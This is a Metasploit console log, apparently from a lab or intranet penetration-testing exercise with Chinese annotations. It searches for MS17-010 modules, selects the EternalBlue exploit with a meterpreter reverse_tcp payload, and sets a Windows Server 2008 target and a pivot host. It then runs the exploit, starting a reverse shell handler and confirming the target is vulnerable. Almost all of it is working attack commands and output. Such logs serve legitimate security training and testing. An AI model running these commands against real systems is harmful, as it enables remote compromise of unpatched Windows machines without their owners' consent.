 msf6 auxiliary(scanner/portscan/tcp) > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows
Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/portscan/tcp) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set session 1
session => 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.52.138 win2008IP
rhost => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.52.143 win7 内网IP
lhost => 192.168.52.143
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.52.143:4444 via the meterpreter on session 1
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.